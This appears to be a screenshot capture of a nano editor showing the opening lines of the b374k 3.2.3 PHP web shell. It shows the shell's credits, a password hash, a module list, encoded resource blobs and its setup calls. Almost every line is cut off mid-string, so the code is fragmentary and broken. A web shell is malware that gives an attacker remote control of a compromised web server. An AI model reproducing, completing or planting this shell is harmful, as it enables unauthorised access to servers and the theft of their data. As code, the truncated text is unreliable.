 GNU nano 2.9.3
<?php
/*
b374k shell 3.2.3
Jayalah Indonesiaku
(c)2014
https://github.com/b374k/b374k
*/
$GLOBALS['pass'] = "fb621f5060b9f65acf8eb4232e3024
$GLOBALS['module_to_load'] = array("explorer", "te
$GLOBALS['resources']['mime'] = "dZThdqMgEIX/7zn7D
$GLOBALS['resources']['arrow'] = "FZXHDqtYDIYfKCPR
$GLOBALS['ver'] = "3.2.3";
$GLOBALS['title'] = "b374k";
@ob_start();
error_reporting(E_ERROR | E_WARNING | E_PARSE | E_